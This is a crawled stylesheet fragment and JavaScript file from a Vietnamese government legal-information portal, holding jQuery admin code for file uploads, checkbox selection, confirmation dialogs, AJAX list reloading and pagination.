.btnn  .box-news .top-l .top-r .bottom-r {
	text-align:justify !important;
	line-height:16px  !important;

}
.pbplcontent .right-230 .v-menu ul li span a,.pbplcontent .right-230 .v-menu ul li span a:link,.pbplcontent .right-230 .v-menu ul li span a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.pbplcontent .right-230 .v-menu ul li a, .pbplcontent .right-230 .v-menu ul li a:link, .pbplcontent .right-230 .v-menu ul li a:visited
{
	color:#00468a !important;
	font-weight:bold;
}
.dataTable tr {
  border: 1px solid #CCCCCC;
}
.dataTable th {
  background: none repeat scroll 0 0 #C7DFF6;
  border: 1px solid #CCCCCC;
  font-family: arial;
  font-size: 12px;
  padding: 5px 0 0 5px;
  text-align: center;
}
.dataTable td {
  border: 1px solid #CCCCCC;
  font-family: arial;
  padding: 0 5px;
}


.first {
	width: 35% !important;
	float: left;
}
.first img {
	width:98% !important;
	padding:0px auto;
	max-height:220px;
	}
.first .title, .first .des{
	width: 98% !important;
	text-align: justify;
}
.box-content-06 .list {
	width:62% !important;
	float:left;

}














--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/scripts/siteScript.js
body_size: 6668
content:
var lastUrl = '';
var currentUrl = '';
var imageLoading = '<div class="img-loading" style=\"font:12px Arial\"><img src="/UserControls/AdminCP/images/ajax-loader.gif" /><span>Đang tải dữ liệu...</span></div>';
var htmlConfirm = '';

var urlLists = "";
var urlPostAction = "";
var urlForm = "";
var urlView = "";
var urlViewDM = "";
var urlFormReply = "";

var webId = "";
var listId = "";
var formHeight = 0;
var formWidth = 0;
var viewHeight = 0;
var viewWidth = 0

var SoBanGhiTrenTrang = 10;
var SoTrangHienThi = 3;
var urlListProcess = "";

var IsUploadImage = "0";

function registrationAutoCompletefacebook(IDinput, urlData, prePopulateData) {
    if (prePopulateData == "" || prePopulateData == "[]") {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook"
        });
    }
    else {
        $("#" + IDinput + "").tokenInput("" + urlData + "", {
            theme: "facebook",
            prePopulate: prePopulateData
        });
    }
}
function CheckFileAttach() {
    var blReturn = true;
    if ($("#listFileAttach li").length < 1 && $("#listFileAttach").val() == "") {
        blReturn = false;
        $("p.validation").html("Bạn phải nhập file đính kèm");
        $("p.validation").addClass("ui-state-error");
    }
    else {
        $("p.validation").removeClass("ui-state-error");
    }
    return blReturn;
}

function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        allowedExtensions:['docx','doc','xls'],
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}

function setCSSFileAttach() {
    //đơn đề nghị
    if ($("#listFileAttachRemove li").length > 0) {
        $("#btnChosse").css("display", "none");
    }
}



//Hàm checkall checkbox
function CheckAllCheckBoxPanel(CheckAllID, CheckItemsName) {
    $("#" + CheckAllID + "").click(function () {
        var checked_status = this.checked;
        $("input[name='" + CheckItemsName + "']").each(function () {
            if (checked_status == true) {
                $("input[name='" + CheckItemsName + "']").attr('checked', 'checked');
            }
            else {
                $("input[name='" + CheckItemsName + "']").attr('checked', false);
            }
        });
    });
}
// Thêm vào check box
function setMutilCheckBox(controls) {
    var arrID = '';
    $("#" + controls + "Container input[type='checkbox']:checked").not("#checkAll" + controls).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#" + controls).val(arrID);
    //return arrID;
}
//Append li to ul checkbox
function createUploader(control) {
    // Bắt đầu đăng ký nút Checkbox All cho các form thêm mới --------- TúNT
    alert($(".list-box").html());
    var tempControl = $("#" + controls + "Container");
    alert(tempControl);
    tempControl.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    alert(tempControl + 'bcd');
    //    $(document).ready(function () {
    //        CheckAllCheckBoxPanel('DonViPhoiHopCheckAll', 'DonViPhoiHop');
    //    });

    // Kết thúc đăng ký nút Checkbox All cho các form thêm mới --------- TúNT

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}



//hàm lấy về danh sách các ID được chọn qua checkbox
function getIDsFromListCheckBox(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    $("#List" + container + "ID").val(arrID);
    //return arrID;
}

function getIDsFormContainer(container) {
    var arrID = '';
    $("#" + container + "Container input[type='checkbox']:checked").not("#checkAll" + container).not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function getEditorContent(instanceName) {
    var oEditor = FCKeditorAPI.GetInstance(instanceName);
    return oEditor.GetHTML(true);
}

function loadXMLString(txt) {
    if (window.DOMParser) {
        parser = new DOMParser();
        xmlDoc = parser.parseFromString(txt, "text/xml");
    }
    else // Internet Explorer
    {
        xmlDoc = new ActiveXObject("Microsoft.XMLDOM");
        xmlDoc.async = false;
        xmlDoc.loadXML(txt);
    }
    return xmlDoc;
}

function createUploader() {
    $('.list-box').each(function () {
        //Lấy ra HTML Ul chứa các checkbox
        var tempControl = $(this).html();
        var controls = $(this).find("ul").attr("id");
        tempControl = "<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>\r\n" + tempControl;
        $(this).html(tempControl);
        $("#" + controls + "_CheckAll").click(function () {
            var selectQuery = "#" + controls + " input[type='checkbox']";
            $(selectQuery).attr('checked', $(this).is(':checked'));
        });

        //        //Lấy ra cấu trúc dạng DOM để thêm node
        //        var temp = loadXMLString(tempControl);
        //        var idUl = temp.getElementsByTagName('ul');
        //        var li, input, span, text;
        //        li = document.createElement("li");
        //        input = document.createElement("input");
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('value', 'CheckAll');
        //        input.setAttribute('type', 'checkbox');
        //        input.setAttribute('id', 'temp');
        //        span = document.createElement("span");
        //        span.setAttribute('style', 'font-weight: bold;');
        //        text = document.createTextNode("Chọn tất cả");
        //        span.appendChild(text);
        //        input.appendChild(span);
        //        li.appendChild(input);
        //        tempControl.appendChild(li);
        //        alert(tempControl);
        //        //temp.appendChild("<li><input type=\"checkbox\" value=\"CheckAll\" id=\"" + controls + "_CheckAll\" /><span style=\"font-weight: bold;\">Chọn tất cả</span> </li>");
    }); 

    var uploader = new qq.FileUploader({
        element: document.getElementById('btnChosse'),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#listFileAttach li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#listFileAttachRemove li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", "File " + fileName + " đã tồn tại.Bạn hãy chọn file khác");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#listFileAttach").append(getHTMLDeleteLink(responseJSON));
                $("#listValueFileAttach").val(changeHiddenInput())
            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function createUploaderUnique(btnupload, ullistFileAttach, ullistFileAttachRemove, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx?img=' + IsUploadImage,
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });
            //check trên file đã upload
            $("#" + ullistFileAttachRemove + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " Đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileUpdateUnique(file, btnUpload, ullistFileAttachRemove) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#" + ullistFileAttachRemove + " span[id=" + file + "]").parent().remove();
    $("#" + btnUpload).css("display", "");
}
//lấy dữ liệu từ list Unique
function changeHiddenInputUnique(ollistFileAttach) {
    var valueFile = '[';
    var total = $("#" + ollistFileAttach + " li").length;
    $("#" + ollistFileAttach + " li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}
//Lấy về html file của upload unique
function getHTMLDeleteLinkUnique(data, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $("#" + btnupdate).css("display", "none");
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename
    + "</span><a href=\"javascript:DeleteFileUnique('" + data.fileserver + "', '"
    + btnupdate + "', '" + ollistFileAttach + "','" + hdlistValueFileAttach + "' );\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}
//xóa file Unique
function DeleteFileUnique(file, btnupdate, ollistFileAttach, hdlistValueFileAttach) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#" + ollistFileAttach + " span[id=" + file + "]").parent().remove();
    $("#" + hdlistValueFileAttach).val(changeHiddenInputUnique(ollistFileAttach));
    $("#" + btnupdate).css("display", "");
}
/*file đính kèm*/
//Lấy về html file
function getHTMLDeleteLink(data) {
    return "<li><span id=\"" + data.fileserver + "\" title=\"" + data.filename + "\">" + data.filename + "</span><a href=\"javascript:DeleteFile('" + data.fileserver + "');\"><img src=\"/UserControls/Manager/Images/new_icon/act_filedelete.png\" title=\"Xóa file đính kèm\" border=\"0\"></a></li>";
}

//xóa file
function DeleteFile(file) {
    $.post('/UserControls/DeleteFile.aspx', { del: file });
    $("#listFileAttach span[id=" + file + "]").parent().remove();
    $("#listValueFileAttach").val(changeHiddenInput());
}

function DeleteFileUpdate(file) {
    var linkDelete = $("#listValueFileAttachRemove").val();
    $("#listValueFileAttachRemove").val(linkDelete + file + "#");
    $("#listFileAttachRemove span[id=" + file + "]").parent().remove();
}

//lấy dữ liệu từ list 
function changeHiddenInput() {
    var valueFile = '[';
    var total = $("#listFileAttach li").length;
    $("#listFileAttach li").each(function (i) {
        valueFile += '{"FileServer": "' + $(this).children("span").attr("id") + '"\,';
        valueFile += '"FileName": "' + $(this).children("span").attr("title") + '"\}';
        if (i + 1 < total)
            valueFile += ',';
    });
    valueFile += "]";
    return valueFile;
}

//hàm lấy về danh sách các ID được chọn qua checkbox
function getArrIDCheckBox() {
    var arrID = '';
    $("#gid input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
        arrID += $(this).val() + ",";
    });
    arrID = (arrID.length > 0) ? arrID.substring(0, arrID.length - 1) : arrID;
    return arrID;
}

function createMessage(title, message) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function createMessageVanBanDen(title, message, urlList) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                loadAjaxContent(urlList, "#gridview-container");
            }
        }
    });
}
function createMessageRespone(title, message, url) {
    $("#dialog-message").attr("title", title);
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        close: function () { window.location = "/"; },
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
                window.location = "/";
            }
        }
    });
}
function createComfirm(title, message) {
    $("#dialog-confirm").attr("title", title);
    $("#dialog-confirm").html("<p>" + message + "</p>");
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                $(this).dialog("close");
                return true;
            },
            "Hủy": function () {
                $(this).dialog("close");
                return false;
            }
        }
    });
}

function Receipt(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $.post(encodeURI(urlForm), { "do": "Receipt", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
            $("#dialog-form").html(data).dialog(
		            { title: "Tiếp nhận bài viết từ cộng tác viên", height: formHeight, width: formWidth }
	            ).dialog("open");
        });
    }
}

function View(arrID) {
    $.post(encodeURI(urlView), { "do": "View", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Xem chi tiết nội dung", height: viewHeight, width: viewWidth }
	    ).dialog("open");
    });
}

function Edit(arrID) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//Hàm gọi danh sách
function List(arrID) {
    $.post(encodeURI(urlOrderLists), { "do": "order", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Reply(CauHoiID) {
    $.post(encodeURI(urlFormReply), { "do": "Reply", "CauHoiID": "" + CauHoiID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Trả lời câu hỏi", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

function Edit(arrID, parentUrlProcess) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "ParentUrlProcess": "" + parentUrlProcess + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function Approved(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("approved", arrID);
    }
}

function Up(arrID) {
    postAction("Up", arrID);
}

function Down(arrID) {
    postAction("Down", arrID);
}

function Hot(arrID) {
    postAction("Hot", arrID);
}

function Active(arrID) {
    postAction("Active", arrID);
}

function Deactive(arrID) {
    postAction("DeActive", arrID);
}

function PostActive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn " + Name + " nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Gán quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn gán quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Active", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function PostDeactive(arrID, Name) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        $("#ui-dialog-title-dialog-confirm").text("Thu hồi quyền sử dụng");
        $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn thu hồi quyền sử dụng?</p>");
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("Deactive", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteAll() {
    arrID = '';
    $("#ui-dialog-title-dialog-confirm").text("Xóa tất cả");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa tất cả các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("DeleteAll", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoUpdate() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại dữ liệu?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoUpdate", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function AutoIndex() {
    arrID = '';
    $("#dialog-confirm").attr("title", "Cập nhật lại dữ liệu - Ghi lại số thứ tự");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn cập nhật lại số thứ tự các bản ghi?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("AutoIndex", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}

function Pending(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Chuyển các bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }
        else {
            titleDiag = "Chuyển bản ghi về trạng thái chờ duyệt";
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển bản ghi đã chọn sang trạng thái chờ duyệt?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("pending", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Rejected(arrID) {
    var titleDiag = '';
    var contDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Hủy duyệt các bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt các bản ghi đã chọn?</p>"
        }
        else {
            titleDiag = "Hủy duyệt bản ghi đã chọn";
            contDiag = "<p>Bạn có chắc chắn muốn hủy duyệt bản ghi đã chọn?</p>"
        }
        var comfirmReturn = false;
        $("#dialog-confirm").html(contDiag);
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("rejected", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function Delete(arrID) {
    var titleDiag = '';
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            titleDiag = "Xóa các bản ghi đã chọn";
            //$("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            //$("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
            titleDiag = "Xóa bản ghi đã chọn";
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            title: titleDiag,
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function DeleteLuatSu(arrID) {
    $("#dialog-confirm").attr("title", "Xóa các bản ghi đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postActionLuatSu("delete", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}


function Show(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        postAction("show", arrID);
    }
}

function Hide(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn các bản ghi đã chọn?</p>");
        }
        else {
            $("#ui-dialog-title-dialog-confirm").text("Ẩn bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn ẩn bản ghi đã chọn?</p>");
        }

        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("hide", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}

function postAction(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            window.location.href = '#' + method + '=' + arrID ;
            reLoadListLuatSuContent();
        }
    });
}

function postActionLuatSu(method, arrID) {
    $.post(encodeURI(urlPostAction), { "do": "" + method + "", "ItemID": "" + arrID + "" }, function (data) {
        if (data.Erros) {
            createMessage("Thông báo", "Lỗi được thông báo: " + data.Message);
            reLoadListLuatSuContent();
        }
        else {
            createMessage("Thông báo", data.Message);
            reLoadListLuatSuContent();
        }
    });
}

function reLoadListContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = getUrlReload();
    else
        urlReload = urlLists;
    LoadListContent(urlReload);
}

function reLoadListLuatSuContent() {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + getSpliter(urlLists) + getDefaultQueryValue();
    LoadListContent(urlReload);
}

function reLoadListLuatSuContentFix(prefix) {
    var urlReload;
    if (getUrlReload() != null)
        urlReload = urlLists + "&" + getDefaultQueryValue() + "&" + getUrlReload();
    else
        urlReload = urlLists + "&" + getDefaultQueryValue();

    $("#list-container-" + prefix).html(imageLoading);
    loadAjaxContent(urlReload, '#list-container-' + prefix + '');
}

function getListDanhMuc(urlLoad) {
    urlLoad = urlLoad + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlLoad, "#list-container");
}

function reLoadListListContent() {
    var urlReload;
    if (getUrlReload() != null) {
        var urlTemp = getUrlReload();
        if (urlTemp.indexOf('?') > 0)
            urlReload = getUrlReload() + "&" + getDefaultQueryValue();
        else
            urlReload = getUrlReload() + "?" + getDefaultQueryValue();
    }
    else
        urlReload = urlList + "?" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlReload, "#list-container");
}

function getDefaultQueryValue() {
    return "RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
}

function UpdateMessge(message) {
    $("#message-container").html(message);
}

function thowMessageOnError(message) {
    $(".validation").html(message).addClass("ui-state-error");
}

function urlCheck() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        if (url[1]) window.location.href = href + '#' + url[1];
        return;
    }
}

function getUrlReload() {
    url = window.location.href;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[1];
    }
}

function getUrlPathReload() {
    url = window.location.pathname;
    if (url.indexOf('#') != -1) {
        url = url.split('#');
        return url[0];
    }
}

function LoadListContent(urlContent) {
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}

function LoadListListContent(urlContent) {
    urlContent = urlContent + "&" + getDefaultQueryValue();
    $("#list-container").html(imageLoading);
    loadAjaxContent(urlContent, '#list-container')
}


function loadAjaxContent(urlContent, container) {
    $.ajax({
        url: encodeURI(urlContent),
        cache: false,
        type: "POST",
        success: function (data) {
            $(container).html(data);
        }
    });
}

function getSpliter(urlcheck) {
    var strReturn = "?";
    if (urlcheck.indexOf(strReturn) > -1)
        strReturn = "&";
    return strReturn;
}
//Hàm phân trang viết cho JSON
function Paging(linkPage, pageStep, currentPage, rowPerPage, totalRow) {

    var strPageHTML = "<div class=\"paging\">";
    if (currentPage > pageStep + 1) {
        strPageHTML += "<a href=\"" + linkPage + 1 + "\">« Đầu</a>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage - 1) + "\">Trước</a>";
        strPageHTML += "<span>...</span>";
    }
    var TotalPage = (totalRow % rowPerPage == 0) ? totalRow / rowPerPage : ((totalRow - (totalRow % rowPerPage)) / rowPerPage) + 1;

    var BeginFor = ((currentPage - pageStep) > 1) ? (currentPage - pageStep) : 1;
    var EndFor = ((currentPage + pageStep) > TotalPage) ? TotalPage : (currentPage + pageStep);
    for (var pNumber = BeginFor; pNumber <= EndFor; pNumber++) {
        if (pNumber == currentPage)
            strPageHTML += "<a href=\"javascript:;\" class=\"current\">" + pNumber + "</a>";
        else
            strPageHTML += "<a href=\"" + linkPage + pNumber + "\">" + pNumber + "</a>";
    }
    if (currentPage < (TotalPage - pageStep)) {
        strPageHTML += "<span>...</span>";
        strPageHTML += "<a href=\"" + linkPage + (currentPage + 1) + "\">Sau</a>";
        strPageHTML += "<a href=\"" + linkPage + TotalPage + "\">Cuối »</a>";
    }
    strPageHTML += "</div>";
    if (TotalPage > 1) {
        $("#paging").html(strPageHTML);
    }
}

function ReLoadContent() {
    var urlReload;
    if (urlLists.indexOf("&RowPerPage=") > -1 && urlLists.indexOf("&PageStep=") > -1) {
        urlReload = urlLists;
    }
    else {
        if (urlLists.indexOf("&RowPerPage=") > -1) {
            urlReload = urlLists + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlLists + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }

    LoadListContent(urlReload);
}
function LoadListContentPaging(urlContent) {
    var urlReload;
    $("#list-container").html(imageLoading);
    if (urlContent.indexOf("&RowPerPage=") > -1 && urlContent.indexOf("&PageStep=") > -1) {
        urlReload = urlContent;
    }
    else {
        if (urlContent.indexOf("&RowPerPage=") > -1) {
            urlReload = urlContent + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlContent + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }
    loadAjaxContent(urlReload, '#list-container')
}
//<!--Dịch vụ công-->
function PheDuyet(arrID) {
    $("#ui-dialog-title-dialog-confirm").text("Phê duyệt các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn phê duyệt các hồ sơ đã chọn?</p>");
